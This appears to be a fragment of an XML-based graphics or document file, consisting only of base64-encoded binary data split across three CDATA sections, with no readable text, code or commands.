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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	nRTsS2FDn28YugfRs6Cm4vcMe5ACH6+loyq2gV0t5vMot0Jcwz5RY4+URZiXAv4HqxHEiUW++atg
TXGoH3B5Mdhwif3z17CRRVsxZgUcZhuhiB94n9y9VRgHQV8Y1UucF1yTf4F4YcOebwL7L9y/RHGP
7utysCQFKx+wQQFbMzry0Ua8hgL3OzBjCe4JwpoQrDtCz9grdT7GT6ieUanle+nYZ1vwutVp74lg
rwbr/KKQO+ugn8aEP98ENq5Q+6m4oq3YMjAybz3kZSoe5Wlc61AN9M1GNfvaCoxpwdoCLIr8b63A
tT+r84Ags0mZuZS1AH4X+oeC5JbdsCZFhxZtAP5CJlTvEGa16tNZPQeopMbdOO5D7oPN3FYqqWIX
qllbIQ/DOirix5uh5y3yurIY8g/UHLHf3VVs+P11uAcK1tZXGw2pxIqdtG/WQmwvAb2q46dG4HoH
tjHpXfuotB4VJrx0C9xHyI+wh5UJf7OJvhg9nbFPmsl6X11Ep7XvE2U264ElO+43wrku4CCw5gl4
GPoF7peVYB2QOeoxFp9Vcb22UOycMR/2kGG7IbAFgT3JkIOD8xCOeLIeYw73a0qsx/WFTGDeClKG
/i5gVts4BdI6fArlmDyTdsudT0aVbSKvfjpAX+/T51/9qi7I+6FPvfxmTBV8PEjn97P0lU86ZPan
/VTWgDp7s5svftx8RPKy3kr8qukU86BTzGT2aLKxb3cZX0peIj1pPw76EnjvKrpnYDOJ5ukyYfCT
9Wxqk5r0Sj1lmlMhOpheQZqmlfFEccXK2BLZOmS61CkR32PglVRSzW7oz4hCnm2CfRlUcs1usBvC
nBNhezb7vS6T80GHSe9TZ1La98G6CTzAIgnnufQWZRpsSNOa95KxZbgvzYY8XAf5k8rqUIfcwiS3
qIC1JFjzQJyJ/W6sxL1UvF/09grIY/CV9b62hA5/vI6WvdtKZr7fR6U376Ozmg+IcpoNhFmNumAt
SaY07IH3CP0beO9kYtVOiBOIayqtQwX2jtBXPmgzN1p4YE/N3HlP8tN79woS2naSOd81mCc9xqLi
92fZ150nxU9ajjD32hjhDfRAvyu5XWvM3moWiG41o/+vjRTlNZmw97oYKqx0AxX2dj0Z27idl/NZ
mc7vYiVPai0k+TVmgGUkubUknfVBS5DdpgpcCeyXYK8BIyveIU6s3C+81yZkb/UImLiqnUPWptlL
mZTWfYKoN+spK98JwLvplBZl47tVh4xv1xymM79q0KGv14P1rsj/6Vps+5ZYr4zXtHwfroZ6jPud
h21HAh9kw4u3Qg3FOERWul3k92gN7H+RptcbitJ7tKAHxVy6uxTxp5m0a/Y82v3KfNIrf6FhfP0G
w7ucuuDJDwH14puEfP27KV34zVzw7m8H+RWcGd32xUHY896Haf3kRFd+sGKL+k7AvZNWlLmLK2ud
hM96zelHAyL6Sb9Y/KzhhPRx3UnjOzVm0sxaniShWl2SXH+ASW3ej3LPLhhXKvTxaia5TUV8ucXI
5HI9JUpu1xAFPF4LXNHEPXGhxDFklslZ76nGHllLhBGwdvwcW0SBdSis00F9ZK51GDDX+43YvHaW
zWsVsk86Dooe1x8RPm83F13toKjsAQ0qqWGXILNLhb3WwWPvtDMMGkPyzoABefurPnP9oxF1e8CI
vd1B03e6+eyDVpHobotYkl97yOR5yVnR/SoTJqNDQ5Bat5vM6FZFDxWIOSb01XqIS4gx+nKXhjCz
TRvWa4U5HRCb+tIrtZT0eqWQyazVoNKaVSD3seko/yU3K8OaBZn+XpnM+rCPnzu4n77Sp0Vf79Yj
bw3oUjc+6lG3PhowD/ul7JNelAd6WOrZRwn78sNRUX7XQdFNdI232ylhfoNUfL/lIHu/VUzf6eJB
j5l/76ueIO+rPvnoM80WfDwieP13E/LZV6GwrM1aXFblYPLy7XmTx29PSW5XSZkrLXpM9gcteG9s
RMFmqAW4riB8RD3/KBHm9UjYtH4NFuWCg1dLTNjkdjXewZPyRmbWw8H2EtZCjQtf20ifVliK7vQY
C/N6peIbHSJJThsludJAC9NbtEXZPfpsVo826/9wFdhosb53ltFRJVuxdWlEwRbALyIfNM/DSraI
Mjq0Renvtei0HjV+zhdVQUL/Dl7Gtz28nB/Khq85ktfMWQg+/HlR3F8XJOzv8iVrv5ymWr7YMH0f
Pei+b26SwZKQQx/uRh1vvx4rHqgPFvW8D5B2NoSYdJVHHW1/niipr/JC91FMv/p6UFjQc1xc0mAn
fdF4RnS7VSK9VWtiml9+8uCLAhvTByVW4rs1UjL7i7ogqW2n8GoXX5pfe5S90UtScTU7oP8HPWNh
dqs+ykOG0ss1AtObVYeNr9dIgW/S6R3qLMRCZqcmfauVJ85rNhE9rzsued54UnD7D13ywRcB/bhf
KnzdbiUs6D7OPOmV0g/6WOHTDjO2sP04U/DpMP26/whT2mPFvOu1ZN58PkYV/XGYevXNWPDii5Aq
+mTKlHdbStrLfCUd7/xEVeUOzNP3pvTtDwI6Z1CLTGnfQ2Z+2g/zgbnbSbP3O8Ti/GZT9m4jy+S0
6ZBZnWrC7DYD6YPKIxDf0sflFsJbrQx9s9uIvtqpJ7zVTovvNZkKn7SbUte/apO3P+qxN9pJKq+D
Tz7opqjnfVK64Oth9m2PJVveeZZ5132aqXx/jqnqPEM9GxAz+d0M1CbqWa+IuvteQD7oEwjvtgjp
wuZDTEOrtbCr2du4/12EeLAxWNDCWfJqOXOq8fN5pqHTjnnVe5jK/aRFh6Maah8zE3gZrGniXI5w
KdQH6FfxwmvW8K7+XU2Y1ymRvK64YP7w+QVJQp0GE/JgNf/Gd03y5jcdwYvPDPlogObn/KYqiO3d
yk/6tlOUMqglzW4lTe9UH5e+LrY1Lit2O/jutYdJQam9+FntCcnNZpEop8MIY5XLvZrA02hU59iM
fi2ECbeKHS7PE8TXbhPk/2pIlnwzo3s/u4g/vQsSD5YGCT+992d/7fYTfmr0Z7/2+TADfZ7igbKQ
4205Uadb0mXeFUHxEeWXYo923pBRA7+7ivuaQ468vxdn0vMuSvyhNUjS0RxA13VeQPfTknk1aM6+
GDwsyP6+j0wfUJE8b7I0KSp3lj5sPS58+eEIfW+QYh53i8XvmmxMWkuCxWUtDsJXLSdFJW1nJcVV
tpLSaieT6sJLonct1pIXdZaiN3WW4oKmM+yLTnP6VddB8fMGFI+VJyWFpVbioiorlPOMjTK7d/ID
7i3hxdVu5N36hzrvMWdEFfcdEbU3eEu7y0OlfdWhou4mX2Ffi6+4pymQbntvzy/9mym/9E8TsvRX
c0Hll2P0+48OwsFGP8mn6jDz7vux4k/NwXTl+zP0ix4pc63XgAx/s54OfbmOiq7bSl39qAPPiZ42
mhu/qDgvfV5uKc2rPCy53WgsvVdtZny72pR50C5mH72Xkk+6WfZFq7mosPG0+Hn9KfGjtmOihx1m
5O3veuT9AR6D6i/7os1cXFnpIKqrcZU2V/madhdHHn9/O+lk29Wko1334g/3vYgVDdT4iVsrvUVl
tTb0yz4T9l2bFdtS42rS8ybyUO/zGIv2G4mWLenx1g1J8efr4mVnmlLiLNpyZMYDBaHM4AdPQe2v
J3j3/9CD/o/4bNg0kUvWfCr1vTJ9ZUCbvdyvDbkNapfA9el8w9SPW5miwaMmHW9CzdoLokzrigIO
dz6JOdT5MkZY3WwvKP5uqn+PU+V7PV3IO2Q/Uk/bmKBpczmR8/UF4rx6M7POl7KT7TeTrZsyMo61
3k8ybijxg7rG3myhRFeajER56D69enfepL7AX/qy8ix7tdlQcrNVBHmG7WhyP9GeE4tiLjbxnZfM
vzQgBmLwcM+daOPBwnDJp9ehZh/uRznUR+GYzCl1jb5T6hKd8c5DZtmSGiNBcXu4Oy/6WPuNWEl/
VYi4vyXwUNcLGdM4YMvL53SpnO+agqTuXYzno6X05S8HTB7XnpM86jxGZv25nwx5t5YXWb1W8PQb
I22r9jfvfBp/tONRgnFvdYSwtdFd3NXge7DnbbSkqzqQKek8KSj6ZMx/+Ieh4EkPxbxtO8FUtlkL
ar8dZbrrXWFMDnU9kolqyhyM8n7TNMis2WSYPbBD/+4PZf0CTofX/Mfxk61ZcWkV7rGJlR7xgbW+
iR61IUnnWlKTzLvvxUq+VIaLP7cFCz+1B4q+tQUe6rkffbYpNeF4W67MtO9hBL/mx1HDW3+oMde+
GIjz2lCdH9AU+t1fxYYWbwLsyuT06OCae7dVIryG8N/VVtI4q14gSWnXZhMr91Ixb7dSVz5qil+0
nTSuLHOXlFU6Cx99MBVk/7ZPEFmyjgx5vYYX9W4d+XiQlNSVeRx9/yTxSPfTBGlnWZDofa238WBZ
5PmmpCSvuqBkz7qgpJRqtzjvuqA0SWuJD13ffs60/22UW2NYqk+Db0xEo3tMVrVLVE6tU8T1SudI
dL3RPhX+ssB3/tGBlb6yiw2xMQc/3I9kP3zwpEv7TzNPB0wlTxpPSF40Wkpe11wQP2k8xt5podlr
